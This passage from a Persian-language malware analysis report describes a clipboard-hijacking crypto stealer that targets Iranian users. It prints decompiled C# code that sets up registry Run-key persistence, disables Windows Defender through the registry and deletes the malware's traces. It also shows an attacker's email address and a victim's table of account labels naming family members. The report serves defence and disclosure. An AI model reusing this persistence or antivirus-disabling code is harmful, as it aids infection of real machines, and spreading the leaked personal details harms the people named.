این فایل که تقریبا از اسمش هم مشخص است مسئول فعالسازی و اجرای فایل exe.WindowsPowerShell میباشد. همانطور که در بخش قبل دیدیم فایل exe.WindowsPowerShell مسئول سرقت رمزارز به روش تغییر محتوای Clipboard بوده است.

یکی از کارهایی که فایل exe.WindowsPowerShellActivator در هنگام اجرا انجام میدهد این است که فایل exe.WindowsPowerShell را به Startup ویندوز میکند تا این فایل همواره در حال اجرا و مشغول سرقت رمزارز باشد. همچنین این برنامه نسخه های قبلی بدافزار را از Startup حذف میکند تا چند نسخه از بدافزار با یکدیگر اجرا نگردند و در عملکرد کلی بدافزار اختاللی ایجاد نشود [\)شکل 19\(](#page-19-0).

یکی دیگر از کارهایی که فایل WindowsPowerShellActivator.exe انجام میدهد این است که تلاش میکند ضدویروس Defender Windows را از طریق رجیستری غیرفعال کند. با اینکه فایل exe.output نیز این کار را انجام میدهد، اما ظاهرا جهت محکمکاری در این فایل نیز اقدام به غیرفعالسازی ضدویروس Defender Windows میگردد (شکل۲۰).

## <span id="page-18-1"></span>)ردپاها حذف )Microsoft Update TooIs Clr.exe فایل .3.6

این فایل همانطور که از نامش پیداست مسئول پاک کردن فایل Microsoft Update TooIs.exe میباشد. بعد از اینکه فایل Microsoft Update Tools.exe کارش به اتمام برسد (یعنی زمانی که کل دیسک سخت قربانی را جستجو کرده و اطلاعات حساس آن را به هکر ایمیل کرد)، برنامه Microsoft Update TooIs Clr.exe اقدام به حذف آن فایل از دیسک سخت مینماید. با انجام این کار ردپاها حذف شده و عملکرد داخلی فایل Microsoft Update Tools.exe توسط ضدبدافزارها و تحلیلگران امنیتی به راحتی قابل شناسایی نخواهد بود.

کدهای این برنامه در [شکل 21](#page-20-1) نمایش داده شده است. همانطور که مشخص است در ابتدا یک حلقه for داریم که منتظر میماند پردازش exe.TooIs Update Microsoft بسته شود. بعد از بسته شدن این پردازش اقدام به حذف فایل مربوط به آن م*ی ک*ند.

```
public Class0()
                      this.string_0 = "WindowsPowerShell.1.1";
                     this.string_1 = "MicrosoftWindowsApps.2.1";
                     this.string_2 = "WinFrameworkServer.5.2";
                      this.string_3 = "SQIServer.8.2";
                     this.string_4 = "SQIServer.8.1";
                     this.string_5 = "SQIServer.4.1";
                     this.string_6 = "Microsoft Framework.18.0";
                     this.string 7 = "Framework256";
                     this.string_8 = "clipboardMonitor";
                      Class19.smethod_3(this);
                      Class19.smethod_4(this);
                      Environment.Exit(0);
private scope */ static void smethod_3(Class0 class0_0)
RegistryKey objA = Registry.CurrentUser.OpenSubKey(@"SOFTWARE\Microsoft\Windows\CurrentVersion\Run", true);
if (!ReferenceEquals(objA, null))
   if (!ReferenceEquals((string) objA.GetValue(class0_0.string_8), null))
      objA.DeleteValue(class0_0.string_8);
   if (!ReferenceEquals((string) objA.GetValue(class0_0.string_7), null))
      objA.DeleteValue(class0_0.string_7);
   if (!ReferenceEquals((string) objA.GetValue(class0_0.string_6), null))
      objA.DeleteValue(class0_0.string_6);
   if (!ReferenceEquals((string) objA.GetValue(class0_0.string_5), null))
      objA.DeleteValue(class0_0.string_5);
   if (!ReferenceEquals((string) objA.GetValue(class0_0.string_4), null))
      objA.DeleteValue(class0_0.string_4);
   if (!ReferenceEquals((string) objA.GetValue(class0_0.string_3), null))
      objA.DeleteValue(class0_0.string_3);
```
if (!ReferenceEquals((string) objA.GetValue(class0\_0.string\_2), null))

```
objA.DeleteValue(class0_0.string_2);
```
if (!ReferenceEquals((string) objA.GetValue(class0\_0.string\_1), null))

objA.DeleteValue(class0\_0.string\_1);

if (ReferenceEquals((string) objA.GetValue(class0\_0.string\_0), null))

objA.SetValue(class0\_0.string\_0, Application.StartupPath + @"\WindowsPowerShell.exe");

<span id="page-19-0"></span>شکل :19 افزودن فایل *exe.WindowsPowerShell* به *Startup* ویندوز

/\* private scope \*/ static void smethod\_4(Class0 class0\_0)

RegistryKey **key** = Registry.LocalMachine.OpenSubKey(@"SOFTWARE\Policies\Microsoft\Windows Defender", true);<br>RegistrySecurity **security** = new RegistrySecurity();<br>key.GetAccessControl().AddAccessRule(new RegistryAccessRule

<span id="page-20-0"></span>شکل :20 غیرفعال کردن ضدویروس *Defender Windows* توسط *exe.WindowsPowerShellActivator*

[STAThread] private static void Main() Application.EnableVisualStyles();<br>Application.SetCompatibleTextRenderingDefault(false); Thread.Sleep(1\_000); if (File.Exists(Application.StartupPath + getString\_0(0x666\_bebe))) try  $\{$ File.Delete(Application.StartupPath + getString\_0(0x666\_bebe)); J. catch (Exception) -1 Environment.Exit(0);

<span id="page-20-1"></span>شکل :21 بخشی از کدهای فایل *exe.Clr TooIs Update Microsoft*

# <span id="page-21-0"></span>.4 اطالعات تکمیلی

## <span id="page-21-1"></span>.4.1 هویت هکرها

ویژگیها و قابلیتهای این بدافزار نشان میدهد توسعه آن توسط تیمی با تجربه انجام شده است که به خوبی با روشهای توسعه بدافزار آشنایی داشتهاند. همچنین وجود مشابهت بین کده ای موجود در این کمپین بدافزاری با برخی امضاهای Yara منتشرشده توسط آزمایشگاه تحلیل بدافزارهای خارجی نشان میدهد این تیم قبال کمپینهای فیشینگ و بدافزاری دیگری نیز اجرا کرده است.

عالوه بر آن بسیاری از فایلها و روشهای مورد استفاده این کمپین بدافزاری با برخی از نمونه های بدافزارهای MSIL/ClipBanker یا Trojan.ClipBanker مشابهت دارد. بنابراین میتوان نتیجه گرفت گروه توسعهدهنده آنها با گروه توسعه دهنده نسخه ایرانی بدافزار ClipBanker/MSIL یکی باشد . جهت اطالعات بیشتر راجع به بدافزار ClipBanker.Trojan میتوانید به مرجع [4] مراجعه کنید.

### <span id="page-21-2"></span>.4.2 دسترسی به ایمیل هکرها

همانطور که در بخش قبل گفتیم، ما با پیادهسازی یک ابزار Decoder موفق شدیم رشتههای موجود در فایل Microsoft exe.TooIs Update را استخراج کنیم. با استخراج این رشته ها ما آدرس ایمیلهای نفوذگران را پیدا کردیم. تمامی Recovery Phrase های قربانیان به این ایمیلها ارسال میگردند. این ایمیلها عبارتند از:

jackjans\*\*\*\*\*\*@gmail.com danielk\*\*\*\*\*\*@gmail.com ahmademina938@gmail.com

با توجه به اینکه بدافزار برای ارسال ایمیل نیاز به رمزعبور آن ایمیل داشت، رمز عبور یکی از ایمیلها در درون فایل Microsoft exe.TooIs Update به صورت یک رشته ثابت قرار داده شده بود و ما به آن دسترسی پیدا کردیم. البته این رمز عبور، رمز عبور اصلی ایمیل نیست، بلکه در واقع Password App است و با استفاده از آن فقط میتوان از طریق ابزارهای مدیریت ایمیل همانند Thunderbird یا Outlook به محتوای ایمیل دسترسی داشت.

همانطور که در [شکل 22](#page-22-1) میبینید ما به یکی از ایمیل هکرها که در واقع ایمیل ارسالکننده دادهها میباشد، نفوذ کردهایم. این ایمیل پر است از اطلاعات ولتهای خالی شده افرادی که به دنبال برق رایگان بودهاند! ظاهرا نفوذگران به صورت دورهای ایمیل های قدیمی را پاک میکنند. اولین ایمیلی که در سرور Gmail هنوز پاک نشده است مربوط به 25 آذر 1402 است. از 25 آذر 1402 تا امروز که 09 بهمن 1402 میباشد 1124 پست الکترونیکی حاوی اطالعات ولتها در اینجا موجود است. یعنی در عرض 45 روز این کمپین 1124 قربانی گرفته است. ما میدانیم که این کمپین بدافزاری حداقل 2 سال فعال است، با این حساب به راحتی میتوان برآورد کرد که تعداد قربانیان آن چقدر زیاد میتواند باشد.

## <span id="page-21-3"></span>.4.3 اقدامات ما جهت جلوگیری از انتشار بیشتر بدافزار

ما با گزارش آدرس ایمیلها و صفحات YouTube این کمپین بدافزاری به Google موفق شدیم برخی از آنها را از دسترس خارج کنیم. همچنین فایلهای این بدافزار به شرکت های مختلف تولیدکننده ضدویروس ارسال شده است تا آن را به امضای خودشان اضافه نمایند. عالوه بر آن به برخی از قربانیان این کمپین اخطار دادهایم که اقدام به تغییر رمز عبورها و جا به جایی ولتهای رمزارزشان نمایند. با این وجود در زمان نوشتن این مستند این کمپین همچنان فعال است و هر روز به جمع قربانیان این کمپین بدافزاری اضافه میشود. بنابراین الزم است کاربران فضای مجازی و مخصوصا فعالین حوزه رمزارز نسبت به این موضوع هشیار باشند.



#### <span id="page-22-1"></span><span id="page-22-0"></span>.4.4 نمونه اسناد هکشده

حال سوالی که مطرح میشود این است که آیا تنها اطالعات ولتهای رمزارز به سرقت رفته است؟ پاسخ خیر است و اطالعات حساس دیگری نیز در اختیار هکرها قرار گرفته است. در واقع هر فایلی که در نام یا مسیر قرارگیری آن عبارت "رمز" یا... وجود داشته است به هکر ارسال شده است. طبیعی است که در رایانه قربانیان عالوه بر اطالعات ولتها، ممکن است بسیاری از اطالعات حساس دیگر نیز با این نامها ذخیره شده باشد و توسط هکرها به سرقت برود.

ما به بیش از 10 گیگابایت از اطالعات هکشده دسترسی پیدا کرده و آنها را مورد بررسی قرار دادهایم. با اینکه این 10 گیگابایت تنها بخش اندکی از دادههایی است که در اختیار هکرها قرار گرفته است، اما در همین میزان داده نیز موارد حساس و محرمانه زیادی یافت میشود که برخی از آنها عبارت است از:

- اطلاعات هویتی افراد شامل شناسنامه، کارت ملی، گواهینامه و... (نمونهای از آن در شکل ۲۳ ارائه شده است.)
- اطلاعات قراردادهای منعقده برخی سازمانهای دولتی و خصوصی (نمونهای از آنها در شکل ۲۵ ارائه شده است.)
	- اسناد و مدارک قضائی شامل متن شکایات و گزارشات کارشناس رسمی دادگستری [\)شکل 27\(](#page-24-1)
- رمز وبسایتهای مختلف. نمونهای جالب از آن در [شکل 24](#page-23-0) ارائه شده است. قربانی کل رمزهای خودش و خانوادهاش را در یک فایل ذخیره کرده و آن فایل در اختیار هکر قرار گرفته است.
- رمز سیستم های اتوماسیون داخلی سازمانها، رمز cPanel وبسایتهای مختلف، رمز VPS، VPN و... شرکتها و سازمانهای مختلف )نمونهای از آن در [شکل 26](#page-24-0) ارائه شده است.(

<span id="page-22-2"></span>

شکل :23 اطالعات هویتی افراد در اختیار هکر قرار گرفته است.

|          |             | $\overline{+}$                                           |                               |
|----------|-------------|----------------------------------------------------------|-------------------------------|
| رمز عبور | ٽام کارير ي |                                                          |                               |
|          |             | ر مز بانک ملت خانم                                       | سایت بانکدار ی اینتر نتی ملت  |
|          |             | رمز بانک ملت زینب                                        | سایت بانکدار ی اینتر نتی ملت  |
|          |             | رمز بانک ملت خودم                                        | سایت بانکدار ی اینتر نتی ملت  |
|          |             | قسط بانک مسکن بر وجر دي                                  |                               |
|          |             | قسط بانک مسکن بروجردي                                    |                               |
|          |             | شمار ه تسهیلات قسط و ام بانک ملی مادر                    |                               |
|          |             | شماره حساب مدیر بروجردی ( اسدی) بابت شارژ ساختمان        |                               |
|          |             | شمار ه تسهیلات قسط بانک صادر ات ۵۰ میلیونی به نام معصومه |                               |
|          |             | رمز بانک شهر خانم                                        | سایت بانکدار ی اینتر نتی شهر  |
|          |             | ر مز کارگز ار ی مفید خانم                                | سایت کار گز ار ی مفید         |
|          |             | ر مز کارگز ار ی مفید خودم                                | سایت کار گز ار ی مفید         |
|          |             | ر مز کارگز ار ی مفید زینب                                | سایت کار گز ار ی مفید         |
|          |             | ر مز کار گز ار ی مفید فاطمه                              | سایت کار گز ار ی مفید         |
|          |             | ر مز کارگز ار ی مفید محسن                                | سایت کار گز ار ی مفید         |
|          |             | ر مز کارگز ار ی مفید پور یا                              | سایت کار گز ار ی مفید         |
|          |             | ر مز کارگز ار ی مغید علی محسن                            | سایت کار گز ار ی مفید         |
|          |             | رمز سابقه بيمه خودم                                      | سابت سابقه بيمه تامين اجتماعى |
|          |             | رمز فيش بيمه خودم                                        | سابت فيش بيمه تامين اجتماعي   |
|          |             | ر مز فیش بیمه محسن                                       | سابت فيش بيمه تامين اجتماعي   |
|          |             | ر مز فیش قصابی دایی ابو الفضل                            | سابت فيش بيمه تامين اجتماعي   |
|          |             | ر مز ورود به سایت مخابر ات منزل                          | سایت مخابر ات                 |
|          |             | ر مز ورود به سایت مخابر ات مغاز ه                        | سایت مخابر ات                 |
|          |             | ر مز ورود جهت پرداخت بیمه عمر خودم                       | سابت بیمه نوین                |
|          |             | رمز ورود جهت پرداخت بیمه عمر مجید                        | سايت بيمه نوين                |
|          |             | رمز ثنا خودم                                             | سایت دادگستر ی                |
|          |             | ر مز ثنا حسین                                            | سایت دادگستر ی                |
|          |             | رمز ثنا مادر                                             | سایت دادگستر ی                |
|          |             | رمز ثنا امير                                             | سایت دادگستر ی                |
|          |             | ر مز بام ملي خودم                                        | سایت بانکدار ی ملی            |

<span id="page-23-0"></span>ا دهر بام ملی خودم<br>شک*ل ۲۴: رمز عبور وبسایتهای مختلف قربانیان در اختیار هکرها قرار گرفته است.* 





<span id="page-23-1"></span>ماده ۱ . موضوع قرارداد

شکل ۲۵: اطلاعات قراردادهای مختلف در اختیار هکرها افتاده است



شکل :26 رمز یک *VPS* در اختیار هکرها قرار گرفته است.

<span id="page-24-1"></span><span id="page-24-0"></span>

<span id="page-25-0"></span>.5 نتیجه گیری

در این مستند سعی شده است تحلیل دقیقی بر روی کمپین بدافزاری داشته باشیم. آزمایشگاههای تحلیل بدافزار خارجی قبال مشابه خارجی این بدافزار که رمزارز سرقت میکردند را شناسایی و تحلیل کرده بودند، اما این یکی از اولین بدافزارهایی است که اختصاصا برای کشور ایران و توسط یک تیم نفوذگر ایرانی طراحی شده است. مشاهدات ما نشان میدهد که متاسفانه این کمپین موفق بوده و قربانیان زیادی داشته است.

در پایان موارد زیر به کسانی که در حوزه رمزارز فعال هستند، توصیه میگردد:

- عبارت Phrase Recovery کیف پولهای خود را در درون تلفن همراه یا رایانه شخصی خود ذخیره نکنید. بلکه آن را به صورت دستی بر روی یک کاغذ نوشته و آن را در یک جای امن و دور از دسترس دیگران نگهداری کنید.
- هیچ نرمافزاری را بدون اینکه از عملکرد و سالمت آن اطالع داشته باشید بر روی رایانه شخصی یا تلفن همراه خود نصب نکنید.
- چنانچه قصد نگهداری مبالغ باال در حسابهای رمزارزی خود دارید، ترجیحا از کیف پول سختافزاری استفاده کنید. کیف پولهای نرمافزاری که بر روی سیستم عامل ویندوز، اندروید یا iOS نصب میشوند در مقابل بدافزارهای این چنینی آسیبپذیر خواهند بود. این مورد در سیستم عامل ویندوز که فاقد قابلیت جعبه شن<sup>۲</sup>به طور پیشفرض میباشد، از اهمیت بسیار باالتری برخوردار است.
- چنانچه قصد کسب درآمد از طریق استخراج رمزارز را دارید، این کار را مطابق با قوانین و مقررات مربوطه انجام دهید و به دنبال راهکارهای غیرمجاز تامین برق دستگاههای استخراج رمزارز نباشید.

<sup>4</sup> Sandbox

# <span id="page-26-0"></span>.6 پیوست 1 – نشانههای آلودگی )IOC )

در [جدول 1](#page-26-1) اطالعات فایلهای مرتبط با این بدافزار ارائه شده است. با کلیک بر روی 5MD هر فایل نتیجه شناسایی آن فایل توسط ضدویروسهای مختلف )**در زمان نوشتن این مستند(** در سامانه MultiScanner Cyberno نمایش داده خواهد شد.

**نکته:** جهت دسترسی به سامانه MultiScanner Cyberno باید در آن ثبتنام نمایید.

<span id="page-26-1"></span>جدول :1 نشانههای آلودگی



ſ



<span id="page-28-0"></span>

- "برق دزدی 800 هزار ماینر! / مزرعه کشف شده با 7 هزار ماینر چقدر برق مصرف می کرد؟," خبر آنالین, 23 June[ 1 ] .Available: https://www.khabaronline.ir/news/1528272 .[خرون خطی]
- [2] J. Reaves, "Decoding SmartAssembly strings, a Haron ransomware case study," 7 September 2021. [Online]. Available: https://medium.com/walmartglobaltech/decoding-smartassembly-strings-a-haronransomware-case-study-9d0c5af7080b.
- [3] "BIP 39 Wordlist," [Online]. Available: https://www.blockplate.com/pages/bip-39 wordlist.
- [4] "ClipBanker," [Online]. Available: https://malpedia.caad.fkie.fraunhofer.de/details/win.clipbanker.



# پایان

کپیبرداری از این سند با ذکر منبع بالمانع است.

